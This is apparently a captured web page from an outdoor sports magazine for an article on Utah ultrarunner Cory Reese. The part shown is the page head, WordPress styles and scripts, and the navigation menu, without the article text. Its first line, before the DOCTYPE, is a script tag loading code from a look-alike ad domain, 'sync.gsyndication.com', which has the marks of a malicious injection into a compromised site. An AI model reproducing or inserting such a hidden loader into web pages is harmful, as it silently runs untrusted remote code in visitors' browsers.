

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/cory-reese/
body_size: 16199
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Cory Reese: Utah Ultrarunner &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2016/10/DSC_0002.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Cory Reese: Utah Ultrarunner Comments Feed" href="https://sportsguidemag.com/cory-reese/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/12981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/cory-reese/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=12981' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fcory-reese%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fcory-reese%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-12981 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-17 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
